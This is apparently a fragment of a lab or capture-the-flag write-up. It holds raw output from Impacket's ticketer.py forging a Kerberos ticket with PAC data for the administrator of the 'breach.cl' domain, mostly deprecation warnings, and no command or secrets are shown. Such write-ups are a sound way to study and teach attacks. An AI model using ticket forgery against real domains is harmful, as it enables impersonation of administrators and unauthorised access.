 [*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for breach.cl/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache